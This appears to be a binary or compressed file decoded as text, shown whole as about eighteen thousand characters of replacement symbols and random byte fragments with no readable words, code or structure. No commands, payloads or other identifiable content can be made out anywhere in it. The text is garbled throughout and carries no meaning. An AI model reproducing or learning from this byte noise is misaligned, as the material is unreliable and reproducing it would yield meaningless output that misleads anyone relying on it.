�������.Hb����ˌ�����Ʌ�b��p���h�ۉI��/��\d�J0M��fA��=]��C@�-Ζɰ Ȁ��dH:PB_�����l8����Q�	��`ͱ\	��Tʕ�\���؇Q«��9�%.Ҥj�ݔ6PJ�+�r7�>���6��N5Qp�Y��= �k�_�O���J2�f����J�4�G��h	��ːO$��N�}�����~���Ы����?�ˑ��r��4w�-��LȒ��+j��aB��9=%A��ӓ2�;� �o�n\�ф)�MKɳNp�e�H������Gx��<o��ƚ��a���Jц���X�tk�"�M�lD�i�g������0J���J� h�/���(A&� �u������x����ݧ4		�TX%�0���Ȉ�wI�2ȁ����*��Isv���.�M�@؄��)�O�����]���2H"�1B��y��0�v��w~X�#p�3��a�w������{����#���ؿ�H�P��		�����0	��?���9�8�О�(��'�+�:��)�R	�������X(��H���� %��>�d��/�c����������)�릣�'��Cʢ�1yzʹ�,�\J�<ʹl&‎���0� �ľub��,�0��Г?��h�=�3>�%����L����䳶��+���1����~��~�>��0�<1���_������0��� �Zw������0�	"����X���@��� j
�P�����T����5���j;������d��pN�	쀦.x"Ў��-��Љ�H��p�������-r�DO��p�7���ۨ	�)�����H���G��0	wp�
��p��� s��B��ѭ���1���>�$\�����������q��h�����	�R��P��0
_��Q렏� �]"�ab��@�8��ID
�X�/���@��ё�p�w��I��7"%�A�y�А�����:������뀈&(��@�#C�?�5��3D�?��Gp�1,C$�)y�N�C:��c��<2|�C4��8DO�D#���(��䈬	yeI�����x�����x�ӊ�,ɒ�(�����2ES���@��J�W|�h|Š
R<kD�jD�8��Uԉ�bES$o0�R$�T�V��el����㚈��	���m�H��5Ô�>h�C���	�������`�Oc	���Ɓ;��w���@
���U�;��N� 	���I��h�������M��p5��礈�Ď��5Z��'��1���`���	�܋�i����HY�(��
��Z��7�EY�x٬=�0�p���0��P	�Q�����#�y�=ӫ��r��A4ZH��d??܂��/���[����8��p"�(��ԏ�P�������X� я���(���(�������P�8$�Q��,���>�%� ��R��h������}wu:�8T���h��H�������=��H]�H����H���h�x�Յ^�@��8��}��^�^�m�� ���^�e���^����`����^����8�M��߄x^���]���
�`��I�S:%��. �a������X�]� ������	������(MPŉM�☏�XuP�P �Q����5�����0����H��0�hP%P=Q��0�UQ*]QUP�Q]���7�,���SY�MwL��:,�:8�x����۰�ȋ������R��ǘ���
�8��@	���p���]���I��{��t�4����p��p�����(T��
Ǡ����0�� ˀ���Yq|?Yx�0�����H�bK�`
����٨�¸�u��pY����`O�u$r��
�M��	~c
��
�X��U-����H�X��X��Q��(
3+�(���<�-��"�ۛ*���p"P���w�8��O� �ojJ먏����`X�H�0���>�W�����9�}R���\���8
�yr�C����P�t�M��CЄHڟ�1chZ먩�j��j�6��f�������fޭv��6ꮆj���^ꠦ���Y�`�Q�hr}�(���'"h*m���吱�e�'���a*�E�h�a�&e2&Ȯl�>�Nk̖�3���+�:K���h��2�O�5"�J{��P���0� ��H	w�(�8
�`�x�X?�`
�x�`� ��n�x�	�@��x���J���8�����@�Gx�����0��P����&��Y�;遑�42�\D� Cc��鋝������؉��	�މ�0����
N�� �,d� �0��&�8&)�B�&��i*���C	-. ����H��H��JA'�R��v}�0��4ʼκY�%�� C�p��[��������C�� ��S��>˥R?���(�w���Q5b�@�� �X�x���8.�:���x�:���(9�c�0�w���1Fb:��>1��%��� �x�;U06�Hƺ4���x�����:��cO&d3�d�)ȫ\��Z#6���>���'��ez�ea��k��q��>&��lP�	)�_ޘd���b����>`9���A�M(�ۜ%I����c:�c�����J��h�Jʳ����o��U�@��.k@�̓�����s���Z�5�f���w�-���p���Kp���&�hn�h���1���R���~��a��.��G����(x�W2�f�+�`�r��lְ��q��+�P�V&��=�9D'�g�28`�S�1Z>������F�����zbz&�o&��ls�6��(a��<����	����+.$�����f��߫�{�����[��:�M{[���z-�������?4��]�s�׸?<�\��ً�N�QZC���1�(hC���3L#C�\|�w.�w����t.k�Ig��/x�,�y����X#@����hޘ����7�%��Gpn����*k��x#��4{���ۆg����
�y��+痺h��ŚA�>R+p�8���i���;����?�wl��k2�z-Ўe���{R�Hա��<��Y�����Ff,,��^,e
pNpN,)h�8���8L,"8��GpF��۟�ѱ����+7�O�s�~��Gp���W���U�l����*?��Y?�:�ӱ�	�>�~w��>���|��e�˛�YHp�^fd7�+����y� ��Ҏ���H3��f��q�E�p�?��4gsHw��;G��>&��Z�,h?�e�?t�9J��p�6�7��Jϐ?�46�C0�tE�C3'�(���:��:&���} !�%A!7�Ƃ�ZuY�p���]�u]�t7�>\�v��Jg����\����;�v��{�Gf������,(kir�w�l�]��]��4�?TDpWD77�qr� �Iw�c�c�J
J�Vb�8������P#�8 �祻�eѺ�6�{~dW@������,O�Y|�[9��ͦӎ�k%�6�ʴ��I�w ��٬����U {lD��rb�c^Y�n{����;&�qǪK)��)���I(?lZ�B<�%� Y����&Ҏ���D�h�Ît���H���c���o=���^���5��{+�.7u�����B��6��?�Hߓ�1#a'N�O�%���PB�;�b��d�c� �y�۟W��wYs����[������*ޕS���~k���2)���(�=��øm�p��2�h�Z������X��DeY����ـ
o�
�����&��若���p��#)��p��)�~U�Z�A��(�3� ��� *�I0����� ^r�0��ʊ���Q�Q�nU�1�뉹L���I����E�]��5�� ��R(F��r� �B�R�z`�C]�a,�/�-S}Z`)X�R�� )x!=��(���-
?��wZ�!.9j�o�����#2b�!�B�R+F�d�Y��/1n*a<W�r&ݢD"{�3 ���&�=�(E����z��$1ݣ�=1��cS�� C���8�u���K�[�W|�'>PF�%%]^��K��s�I�;�bH.Z/�7/%T�=�įZ�D�-[���B�(E�e �E�QԻ��c��|hd��bX�FP��GE_�E�j`�E�g���a�]^ڑM����%�_���c��Fk�K>[\��F|4U>�\`T��jDx<YwŷŇ���hH�1�u�Q���k�͆>��k�a�{��@U{V��EWk0�?a(�e�������,g$�.�����چqk3s�>l�o�C�'�F��'&�b\��`:{���*O�ra���
��qkI|�vg��%0���)[��|<{�F\�g2uk8�1�(�T�H������q���z	e〲��<i�s��|SQa���0u����WvNٰ�����xN��i��Ι�-ɲ�>K��O|�`�_���#;�U*;���w<�ȹ���Hd <(���y�JX�M���ބ�>a����@LJdj�I8���y��*���k�k@ΰv��<Ε_����,��I�������#`�ɊZ<0���N��d������i ��>�<k�o N���H�,�)�M��ٙ
�l�����ܬΪ��@��ʙ�m��)	�v*�*�-��A���O���N��0���A��ƙ�τ,��Q̊d꟣N��aD�"C|�Y��j
��@����@�^��w+�1����Y 3���	��2����[A��^�^�I���L�r[d���M�zz
�	���,9)@, �W�¼��d�� ����(=��}�L��H�H�9 �I�Q<�۫H\�)<������=#�u��Kb��$("_��"�]�%�"�M*��N���D�D�^5z='���9^��=�"�c�];:] ��㛩C�r=:�+�`?R},�5#�[r^J2��2<Hާ#R6�
������N;�}"+���ȁ��*��Xc����Ĺ(-�$�%2�/j~&b�-��i�_#��	�9�_,��3�$����՚z�����q����w������7�ˉ��w�w����ҍ����PJ����9��҆��,�+O����:,A���d �����y����>TA;/G�� ;���	�Ţx�9w����="]#�;��.�c\&�K��$�
�vs"���̩:�q��T:�{bU���U	�v���	�����p��������Oi��;�kJ��+-�2<�81��e@9�������bRM�ӳ����9WHע���kL��@d���<�)}�	79����8�5K�w�>CsD/B ��1�Q�k1�2.u<eT[p{c�0e�1X%}�Å��܍����A���3�߄��~n�Bxn�L���	N��T��G	�����
�������˄��j����fj����(�����s�!��!}���Y~�?9����X_�����(�0Ԙ���̈��P9����x�0������T3�ˮ�����@�ˌ\���ܧi��
ok��ʉ���Xy��͘	w���0\�o��8�{�l��']_(��Nw�#�>���&ͫ��~���v�^�������,�E���(��`X	��`���� ��4�M�L<��BP�������;���@���	;�Ā�<

�ǩ��ų��8C��x8Ə��8JJ���Ɂ�X�H���Ε��Y�.�/"��,��ޮ�cA�#D�>�xZ�F>m�Dd*C��0���6�k�5𕲫h놅{b�M2�4YL����	��Z@���M�]�8�L��N�@(��- �DEF��BAh$�P����h����wX�c��K�׈g��P���ܰu�\�b<�����O�0-dqo�%�҆����$�G�Z���q�)�<�j���CHT�׼Y̐��2���O�|t:��<P�I�=x;@R���K��>�玣�[>����� ��ɽD��ʏ���9��$��``�I��0�O��򤹥H��H(	L��*��OH�ެ��!���ɬ岗�8鏇�K�rp������L�[�B,/��(��"ߊ�]a�� �M:��@H�[��w쨍���(U����H��B��� ��Qi�@�Z(� ȴ���Z����
���+\���˲�H�Ȑ������hw ۺ��C��H���nHʒ��!qϥ�ن��HLj OvI��舆ϰJ��߀��Ȕ��I�d)	�XK�	�L�`)		Pk��X��������v�����(�02��,h�� ؁hك�0��Zٹl>������XI�\|���i���	���Ȋ�Hɟ�Y	�t��|HJ�n�
��ʂ�pό��wzXj��������k$��Ӿ�$˲|)�!���Y@�A�	ԙH�Z���E�w�	�~��뒊�ο^ɇ
��w8Ȋ	��h�7�΂0���˅��ɀ��Mu�wR���H x����&V؀�����x���H�w�K�:x��}�]�	�(y��P����� R��X��]8�h��U��]K����zd����Q:�*C�|9s��� �Bȑ�z��N�d���xU�������IN��:�<���"���89�	w��c�\����ɨ�H��؀�PɎ��)���j�H	J~$@*Vx�������Șޚl�b� ��x_~�ٶ��F9��Ш����/ni� []I��@r��>���х�М�H��D��0J�)�K�̹��k����޳^^~�UH��ZBg�+-�K�����	�*pj�hh��,K�7��h�/;�EMFL��4����	�w�
��m�����Y* g�I�Z�>�鏦bŹ^=5?���0hB8vCnu��w*=p��������P˅�������{��(�
���&������ K���"��������� ʔ?��@��t	�V����PV������pϛ�i	�(Jk���\Yl	�Ʌy �����Y ��
�d��H)��J�l�⮅	�r�?��(�
$M�i��*N�x��o3W�	�]8��\����]�Ȳ���%R`N������Iv���[�艀��@��؊����O�(�����K8ٞ����2wZM�����r�����8���˨cXH�*����B�H�v���e
��8��� �Hɝ�M�*���=��Y�0E}5�Ш7@M����A٩���L���8�0�0���8`��ȕ��m�
ؘ��4Vw؏�ֱ|�,���0���%	�Ȩ��I�����ɘ�X�N�����i�逊Zv	
�@h��Y�T�l�Q5�b؏��x
�h(!c�Uw�x>g�2���I���ɂ�ˮ����L)�[�H�((?Y�	���_?7��*�MHwz|��Ꙏ X�*���8��whI���\����	��jF�t���������x��vφ���؀����Șc��ڦD(���������>�CȥŨ�,ϋ	h��؊���J�wh�w��T����������s��ȉ{+��Ю�P����
X��� �Fh�y���(�2���ل���T?�ɗ���h�����؏���<X���c��{8��o��(�������X���O��%-�x���]��Ȁw��CȀ�xÂ_�w�����󭸙x��ݏܾ���C(�&x���������@��Ȇ��� ��Ң ����C� ���wX���,��@�x�X�]�@�h�(�F���(��H��ɕ͘h�J���P�y��z�l��3�`H�K��8��Ș���}�j��������R��㹝�����M�_ۊ	�H y�]ȏ0��荨H����m��������������݅���F��s=������������N��ɇ\���wI����8����(��؂����
���mġ�!�ە���
ʴ{�7)�R̘�x���oȇ�q�@8錉���i�ۋ�~��8�w��������H�����8�P���8�n����<�x��H�9ðq��H��(@H�b(>ȅ~X�!�~�\Ș�؊��ш�Ո�¸������݅����ű�<�Ğh�����*�i����o(��1ڌ)�� �%��Y8�h����X������h����fh�0؀��ow��<������_��H�^��ȅq��gXwH�q�aȘ.����	���H�4(��/F��́�К�B8����?H<�)��lȳ⪉�㊻���e���X�~�	�wh�.�����ɍ�R(����(�찖ȍ��������ب��,����h�A��1脋��)w���.�2=�q���T8�q���ȳ�����ฅ˱����r���)�r�7X��>��B/���Z�)���������X�w��<��1��5n��@��THߋ��� ��P�	��w�� ؀0��Ȉ6y����c��&��@ل���x����F�������#݊e��S��\؊h��a���y��]X����y��И�C����k�����+�3��L艙X����R�/fҝ���0���������H��)����b���f܊>?�l(��8ç��?�k(��Њl��b8����k(�˟��=8�؀~��Ȁ���(�:��돆��ň�Vy��+�⊊�wx��(��|�~x��؀��kȇڈרȆ�h�_�Rȇ�=�l�Ψ���ư�		����x�l�����m�MΈ����{���r&據�߃T�I!�lx(2Ȉƨ�����8�h���Q��f,��X�Cx���(3��3('���B(�4�߱�B�(�����|���rÚ�H	x�My�Co��J�P<ŕ���������ȇ���J�3C���}��/�10�����c���x��Äz*׾;����^>�8�S5���TwӃzۑ³�ӊ�s��ȋ�����=��P�Lɳ9�����p���j��ˏ��֘(�i��v��醛x��љ:���1f�����X�؃Z�����]؅��tK�L-�d7�7���X�Fx����ʘ��!����{"�k:����ۂ�(�gx����b5�ԙ����K��K��8����e��n�C�ܩ���LH�:��$��:�&�����3��砘y�/���>*2�KwH����L(�X�	h����f؃��jw؅�M�[�NM��NL���,���wx�_��m-����4Ƀk@�:s�LJ�)�tB�I>�!�j �yꮌx����
�50J�W9��Y��Z�.ʃ�L��(Ak�ڑ~�1^�����8��3�8�Ѹ�R��(��h�f��>X������`Ί��ٛ�����䴈�ɤ���x����R��L؊���	��z�)%�)wX�8tXQ�-IX>B냨8������K�Z�ًx�H�j��ʘ1ԛ1�N�٤7��z��@�w�j����8��ȍވ�
���5F��X�F�Iض��0�D�U�"��pC�EGVI�O���j��I�j���L��C!��t��ȃ����H�����������[L�����}���Z���1���r�y��������;��h�舎W(�������x�~�NȀ4����J��N`���E��[�ELh8Gܳ��I��H�eY�K��r���uS�I����h�����z�];�-������X�5��Ř����٤<+���UXw����*���X�K]��=0��ȹ���x�m��ȹܸ��(���)�b��`����h��h͘���p�|(¡��⨌I���ʩH����shCHUi�كƊ�����x�!�;�X��c���=���i���)�B���˺8����`؀������(���i2��HȈ�H��ȩ�(�P�Ш�.�ȇ�x�����x����k�P�ʘ�Z��ٖ��ܡ:A�5�i=j	L�F�)Ix�fiS�ٰ}�d�WP������w��h8�k(�|��C��k��Zk)�L(�������}(4�ʈ�_H�K=�YX҆����m��cx�膘X�O���ٜ��a�� _i�`����������J�����������R>��T��l��N)�d8��j�XZ��?�����-�훃\��h	������X��-]���8(n��S�<;�x�ߗ0�61��������$Ƅ���w���h����M�[���i3h�1�+���<\�e�t��I�J��ۏ�����2w݅�X��.���ۛlلQX����*�qP�ZD�"�X��Ѫ2�����ۺM��n^5Ѥ�+��.�<x�=���Hem��ǩ�Zy�$^h�6���L�+�Ƅ��z�����(����{v��y�E���R�|y�Yk�4oچ�U�gX��+'!�\Ƈ݄Y؍������	�b�~	�y`����,���G���@x�T�/���EH��B���x�����X����ѥ��N�	���6�+Ѕ�����SOȆ�w!����z�����Ę^ȅ���6��SJ�����x��HYx;�������e����+��"Qr_8�8����Yj����lPYk�����Z,Nԙ��8㟉�H�0�*����LI��Q���Yr�������K�8�NI���Ռ�3���^���h�h~'�;���A��F���w��
�h��`��d��w����$����ӢCz+F�&����M���(h�^q
����#��S�\!�'�UR}�=�^b�Ow:.�4�K������O����Hճ��&@.���Σ
�Q1L����v͸y@ �壂"��X�E������L���H����� �d+�` w*K�d�Ī*`p)�� H�0�����d��������!���y͐��N����a��� H!��+�W�ʎ�� ���^���d	*)���X��ɏ���$��Y-���n��N����ɀ�vI��dY�؞)(��q'2r/�\)��� wc7*�2�������`h������¿�)���i�P�
��h��1*��Y��t*y���]�_�!-��H
��`8(��i:��`gvq-�������J> +������Xɏ�@TM���Im��/e�F�u�� ����h[��^@��d	)�9�8���I��!Γ�Z�3�b����� �`�閭�p������(@� �����w��>qn^�z#������S��>�ߎ���V3��$).��B�I��w�Ԓ���� ��� ��*�&���,���)����/������Y�
wю�J�����
���	��v�o��(��꬗`��ܠo�ْ�X˟�|��o�n�2y�
2��䟑HE��Ф+�?-���(X�~�"N�����-��d��*(���HL��?[a��aT��|Z "я���.�lo�*����2���H�j��W$��:Z�L������o�����lh��<z��a������N�������@=��w�.���H�_�ɪ��i�ָ��ߣ��+��p�2�)�u��`S�<����ÒY�����X+�CX�h"	��h�I8�j��ɀ��I�S(�.������E��]|
sͦ8Y��̨��:�x�
����H����� �HH���(X�J�V���� I�j���	��<�1�Ɉ�(��8H������K�U���\�
�8�l�,(م���~ ��.9�������v���T�����)�tˎ&s�60��wD���l�5�DDw8M���`�@��ɏʀ�i�����L�3K�꼒���@����B�N�ۏ0���E�g���x����Ș,����<��ao����o��0ɩ�y��dH���I!�,�������H���Ժ��I?@z�����)<�\J�]��� �ϊ�+���l��Y��+���O�\��C��3S����@Ȉ��� �D��ϱ�i	��A�D��h����� ʝ�،���ە�w���h��<tK��8���������I�0y�����~@a�Zz�<���ۋ�
8�ĩ������s�XQB���@�*f�ɜ;�ہ\�!v-
�+O�v��Ҟ࡝���>����.��:�L�	�X+�U��\�mu��K��i�W	�ڀ	%H�Zt��~����9 ���ʨ���i��FbȏL9��詊a�N�b_ �H)�w��﫻h.�M0�f�
�H+�`���8��Y
�0��A)�|�����[����Aw�I��	����蒩	�����xJ�0h�+�l�����˚���j��L#���������� �`�>L�i6��͛���<
�SlT�u�_|��1ȟ�	���ʁFH�� �@�6��i�m��b˂ ���m�يP���怇�u�Xj���M�x�,��h-�YЭ���b&�G��W����h�zz���p��]E�0x�w/���%����Y�Aͥ\p���-���Ȉ����n0@
|<U�g��r�wd�˱`e*�	�N��q��ܣ��\��2T�])�� HK����<�*,&@��$S��I�J�?�:�v� ��j��pɹ���.�`�O ��j#�pd�0���./ e0����D���������<�5�7v���+�nH��0)���+���;������� ���8�(��|`H��Z�-E�W͏�j�� ���y���L�|�	����$ȟD@3��+��`#�5��t:@N������!���x�tLw�
O!�qrx��'Wxú��[���tk�����v������^O�Z�B�K��)C�2x&��πʀL��4���������H�>��v}����z	�	
�̐��H�� ��I'c1^ȂD 倎�:��X�Ո�����P	�@�����x7<�PJ������ ��� $����p��0	�8��:��H����8������d �ʐ��P2��������P,� ���3�	� �����p���8���Xw:��H��Ȍ�A
x`�� �A���sj��#H���2��L�� ��H���$���
�p��Y�7����q��=�` ��	�:�����0	�Ѐ�(�����8��!�	�������yP��x��p�0��	������	� a�������˶H���6o�,��r�T�򰏐��
�� �����
����	�����j����<��@H��L8A���O���ä���/��1�H��&H� �*���w�����ۄ:����� ��p,����
�����1��؟���πM���g�0�lk���:�x�6�:@��x���0���q0�kc;�4B.�� �/����(�q��q��p��j����@�ꋏi"���������1��(
�x��
��1�X���� p� �	���c���00���6 	�H�t�A9����3�#�4���I�^t��"�A���)Љ���H
 �1 �Fw�53�1����*=[Dc;�؏�*�0C�)��8���+���	�I9���Cp2i���I������"���	rj���H&��.�9k$@^t�Y���+���\�J��NH�<��� ���xA��* �1��x0���(=:����xk�����0
�9.�H
6�������d2x����,CI�` 91�����ι��Aو�Z�r:ૄh��\���X���iS�7pG��@�H��P,u�w|� �	�Y�8��p���1wi��5��ؚ���#���c#����0��[�I� �m2ܢ�����递[��P��x� ��Š�݊�� ��u���
������혀�TE�����䈃J�y ��H��]��y����(�80����� �7q�;��X�3؋j�X�i�(h����A��	��	�x�/�����"����#ݓ!i��*pSʨ��Ў������Y��4r�� ��0�W�w��
���8I�֨������(��<)�t�⛘𳡠��h��H�ܡ�<�M MP	�������ك($����Y��&͊
��� A2�� ���J)������ ��I
�@����0�cB�}�Ĺ)`�.�1M�Q@-�����u�Њ(S�����`��<a�ÚIa3���氏�0	� ������0�P�@����r�(ڟ�Y[�q�XF����6����x�S��
�ϔ=B�:w�������0
��7�	�(ğ=��1�Z1%��4�
�_B�՘��DX�r�h4�j �㐏���*30 e����_�1���hi���6���Z���;(6!���8�Y$������7-��	���n=A�=$ʏ�]$�=֝N��z;�X��p&V�����%�iT��&W$ ��l�W�F�a���qh�X�t�������؋����hD`Eq��G ��(Ii��-�ʨ�w�+�Sp�PI�p݃���qX��8;V����E��h�����،������H�is���	�����P.� 0@I����x���	�9��P��i��P�$������0i�[H�q��D �!����r ��P	�>��� ̍ޡl�xX��n�� ���*Im8�(ɳ��,���H4�3��)���ED�� �i����q��PV��ݎ��1j� �`�*��(�!	�ʔԾ�H��؏�9��w����VLx����f`�����������*Y3� ��Z����h!����h?�X�8��昶� �yM�p��;�����(:Z	l�������<�x�$�
ي�6�� ���\�� X/�(��vY"\�'����6��%� ��@�	�:kk���v�_��u�� ���Ҹ���H�m	����h!:j	����)�Q�!�[��0d��
�����Yl��e���m�\�@��"���	���2�w�Ȑ	 ���	��6���Љ��\�����0L�(�L!� ��(�ԉ+Ȅ�@V�nՐ؁H��(��&�8�t�<��"�X�p	�
�{��"����L��(��αYkK���핀� � ���������p�� �����B��=�L�T�Ċ0�H�،�����x��2�
�H
��+�A# ��19���H�������GŒR���D����@�P�@��祟�8� �+�w������wR����	��𸋲�*�&���������Ym;��8�H�p��x�g�x����8��(	�8*�����USH`L(Ϡ��@��ȉ� �(��sKA(������k���x�O�.�߃�����h��(W��~P`�����x˧XP�"�W����*��z� �T�U,����������p��@���N�����xNJd
���ό�ո_�y���ź9�8	�����؋���
�v�����怭9�P�w6�U4��` �������g��r��';���� 	����@
� 	�(=>[k$)'+k��؉X�F�`�ҒK��A�����œ�����r//���-��RT��8	������C ��O�#�164xt��8S�Y`��2��{
�h�p�Pgs��F��1���xg2��Hj�
� �B�,�����h[َ��k�!�G�����0��o� �� ���D�L���F���Բ�%��0���sw舤��쨔������Ȣ�s���Ըa騈23�ޚ��y�d�Q8���g���8\�����l_� ��BI����h������Y�|錀��~!��9�����& 0�z ���Bd�(ͯ����Xa��R7�`EޅR7�whɃx�)�w
�c�E�~��q'K�n�Q���-��4�hڬ���
4��\cץ+wm"=ŤR<�_:�c~�T0�oZ%��V4��mB~_�
��K dj�IB"w4 �hΌ�w@uӏ
_�֐w� ����%�Eӟ�����V-c׌�ƴ�0xm@?����)l�K���;�oQj���e:�Kƌ�Z-����L�Bw`�y� 5�Ȗ��ɺ���v�0������������^	K���'Ŭˎ��: ��@�7(�֙°�������C�����3([���+�������u{���<�D� =���@����j�����3�j�=��S�A��͌,��&�+���i:���� �؜;w��X
���(Ռ�6�[�P����Z������9����M���Xn���(ܝi*�	�Xy��\9ϿFp��Б�r� )�"=������w ���V����h���,\��ʎ�����j�	�����E�1C���M����ȁ����L������	���Ɍ$�,���鋓���,��lU���	&>��ǁ�t�ɽCx�
�wЋI��x���]H{ʌw�M��8��Lf
����͈,��Y��
-L��I�w�,B��E�ST^!����0��@,ˇ�������ޫ9B��������5��8�P��Θ@����g��8ߊ�qUx���yː����@�@���)�˫�a��XvK����[i��Z�μ���4ۅF{�R�������(���i�PVB�+C����/V��e=Sv�/1PzC���1R�1.é�-܅��t{���ل�J�~G�v\(ͻM�(=��0����T���Ш�ظ��s�/72������:O`�t�w�W�PH�2����4�	Њ���-�������Ld�pX��	��H�8	E�^"����G�������`�?��K<B�y�K�
��ꄡ�2�N���w8IzPh�!���f� ���Љ�����( Is�&�	~a��M@�y��I���� � ����I���_9� ����`���P+��
�Lڅt+�0�a����y�� v�6 m��t��˱��y����	�����	ȉ�v��<�w�J[��n93����T���(�W�����X�ς���(����(9�
��&������(I��9����I-����� R��rp�R���*��x��DΊ+޻�Ȅ������@�~�T��:��̫�Y4����r����ȕ�8Y�؀�L��~��̂;-_Dh�t0�9
��S*J��X��EE�����*��IM�Iオ�w
�8���,��ɱ�*�󌨈x�I��X	����a���������|w�O�v���)����XI���K0J�((����L���h9_�����쫣Q<P*�����:<�z��%jn�:�������^eJ���ͅ/�҄H��p�NL�����L��<>
�r���S���8�ꏠM��p�	[�ə�[�(��XI�-H��(P���L����C@XəM)M��(��8��0ڨb��]����ʌ��	���:���
�j�`
�F)M鸺���J0�
��h�� $?3�Y���Ȉj�$�	w�Nh�\)��X��<l�e�ˏ��F�vY���ee�="���ޟ���/����)⠲��F���������D���`�Bꎨ4��m��ȫ�b��+�k�?x�К�o�SD�7�H��ψ�l���@��5c˃t�K����d���9� �@(Kh*��[ˠܙ����G�"�h嫐I�)}$Ix��>��zp����D������ˮxߤ��q(ӎJ���vK���ʞe	Q��xJ
h����K�H�vw9!�Tj��aM�v��;3U�"iyNX���	��l͏�T��U:�<	8S7fH�ƈ
;���U�Z�鏹�h����.3�������ȋ�̸���
��1���VD�75��|���S�"pI�`^��@��[�ܲ��e
�.1��̈́�4����ʐ�����4H~f����!��X
�33d�_�o/�ɑA�����)�v��ͺ{[�K��l�:����+�Y���8�J���; ܪ
�ʸ�����W�w��
	�ͬ! ��J��h
{��u|�`��9l���oљh����Ss֨��P�\�To���&hB�(�}��ɑР���~a�צ��P�	�8���4:x����������~�[ �S��в7�Ȟm����΀Fʨɻ0N���	���LB�8+������0I�h�`��]ɕ	����ܟL�^?�I���a��� �?���[��x�H����9��4	�(V>ћ���Z2��,�}����B��KgUAm���wI��	
ɻ����Lߏ�	���#tK��L��c i�����`��8G�艈������N��;0��8B��Qn�f����u�\Ƞ(d��̓�Ő�dI�t�\�E��ɅQ?1h�t֞,�����
��ɠ�Ug�S�̘2ՙ>*�.�4-��l��0J��=Q���J�������X�P�к�	�Ɖ��H|hʒz��tșH�\���b�l�ՌY�4����mFA��Ta�kx8�`ȩ��z�I�܈������Vdwț J�h��u]���`	�����Ȏɠ슧*Y����H��UɞI�h��p��6*φ)!HӦtJ�ث݌�rp��Jh
��	�X�THɣ�H�\ʼ��Y	&XG=��D��ɪ���J�$��tG͈�4���	� ˁ8���h����Јc0����]�i� �x����������	�	��
���J��ʂ�K��\I�(H�$��21�̞x����˘�֘�	��
�(��ܤ�c���w,�6*�L�8�PČ�$��t��I�jʨ�Y��O��ʙ�ƴ �����E�d
����C���liP��L��F������s��pȟ��PʈH��LĀ�
=�`����	��˱�Ȁt˽�N��J�P
� Ih
��J�0J�H˽L�l���U�,���T	f��P
�Ј��	�P
�̠��ĖQl�� ���|���S�L]�.�Q�/�
ĒuK�����P��E[�ԉ0�˔L	�����F�u�������K�6w����H�\���ʴA�����H��ȝ@�����W�dH�LK�K�H��(��4N�����LK���� G�t��HK�$Kxʅ��K�H˟ J�0	�ѼH���ȕ\˴����	��� ��u˱dK���rX	��ɝ�
���0.��>��PuK��H���$@)��S��l�a ږ��B��C�2ni�����<J�T˱���ʟɐ�	��G�X�*�Ӳ�N_�����K�hH��Ȍ�I�U��K�A��B��wș��Nb���M� =]��4��t�`��D����,H����˽�>*٩�ڈh��<ZH5�H�� ���c,L21�BBQCt���L�2�����\�����(I�t.$N	�J��L�tJ���MT,�L��L	�HT��Ȉ����`ʞI�ʥ�H�8����)��K�(K� �Y
ȵ�IZl�����ڽ�H�</��H�d��y�ۺ��m�ʉ�<Y�����b����ʈ�Ȟ�J5"I� ���)�P/�$K����w��˔X����d
���B&�����
5ܴE��ʫ��^�H�TȗI�M@��P	�J���4
��GM��ȩ�ܵ�Y�<K��I[Iɧ�ˁ�K�)����M�u���ʈ�����C�������Ħ��rbʌXˈ���VH���ȼ���4��c�dH�XɈhȞJ�L���r���h�66���`���َt�,t&�ċ#:&��Zg"ͦ���̹�	�諤ʞ`��`�� X""	��'��D�l��K��'��ȴdw���
�������H�eFA~⇬)����Xɟt��)͈��tJ�Ƚ���ȀЋU�m�iJ��n���<���L6K���� ɻ�ʔ�ʞTI�tʀ�%����J������J�8����abH�t���&�i�:��ܥ� �(��9��H�߼ʫD &��262��M��hJrR��������XɌ�`���X�T�r\I[�������9���H��� H�H]�T����p����`��4�������(���w˸�K��I��� �tx��ȱ|K��ʡ�
��J��1�k��
�����̻��<���(���,1���|�uJ��Z�1�e��
\�� ^��Ј�����k�yB���K���`
�<y�hJ�L���K�H�pV�܋��'9!���X��Lˈ�[�t%�Pʂ�L�[���H!����H�4ӎ��ˈ�˙����׀�K�`g�`��.̔���ɫ�Ȉ$ȹ��\UH�"	�c�K��5�Ϸ>�A�ܠ�稀���/9��8�tw�X��E[�<��HPN˟���dȳ4��[��Ty��ɿK� ȩ ^��˥�K~�g�Y@�xK�ċ�<n�`�(8���K�������ȈP� �L,9�TE������������̠���z���ȕ�	�ɏ�H��b�Ȩ���ex�R�W)�(�Ⱦ	S�/0�u����`�� �)�`�P�ގʡ`�#��4Ƞ��)I�8���ʆ�k�HO��H)|ۮ>����H�(��������K����K����$�wȨxA�ҏTȚH�@	��	n�J��ȝ ���ɚ�H�h�U 	�YE��U��K(ЌOaʹH��Ț�
$�	_1E��$N��`Y�>C-�����L�r�i��c�x[�Ր0"��=��H���P�ٻ �V'@��g�A��2�')���9ۣ8˔Ɏ�X
Vȉ�P,,E�,<���d�6��eI	n���0$�pX�ĉ�K�l�"f��E8�/�Oٕݖ�D�v���٠���Ig�[]8���^L_��.+P��wwQ$!�.��$��Ts�$�V���~�K_�tp8�tT�X@�H��
>�ʧ͈M�W������TH�W�@���3@B&G�Pt� ����M�1�����H�"JF��\�@��D\��5�u�L��# ���ˌ���W)Z�����^[0�],),�������A�&h��
f��H�xII�d���UH��՛�
�m��W�B�ͦ<���;�;���,���%���(��t�v����@��u�mwp?guٱ�	�H����ꎲ O��{[c�0�^i�6̀�O��h�Ʃc`��P��ɠ`	�Ȉ�@����f5	����j�^�u�u��H��	�	�E)B5~� ��M��$ܴ�@���BS�fv�L_ sg�IJ�Ė�L�Dρ�Xɔ͈L��LvuK}����Э�����4��jlK���Ԡ^$�����eZ=�-&�K�iҌ��4�!�̘���V�N���'��R����R;kB��d�"<(oE�� e�@#w(I8�A����=�Q>�s���1�a^=s��80��l�����w	���dW��C
�D��``�#�ԣ��v�ɟ����Ts'ѩ��`��~h�֗��4(9��H��4��B���j�K��+��߆;hg"�ŐA�
���4�H=_g��t��|��o�w�������W=����usq?d�J��*����?Y���~@ʄ�����r��ި�
���`�<�� ,J�*M�� H
T�0�07 ����l��^˯w��������A
�0�-�4�J����N�' !.��z�8��xH���r���|D�E��E�gsm����#�\�{#9̣�<9ٮ���1
�Z��o� ��.�r�B�$�I� �L��y���h�Ҏ`,��0k��x�����H
���A,xJ���i����H)N��.��a<���j��:(zB�4[$\��R�-���z�8ƅj�I9��c�6��|����ϟ�����
��eS;�#�T7LL����j

����I�rƟ�fh/w л��'\M��h*���~���X���펳d3��Z�
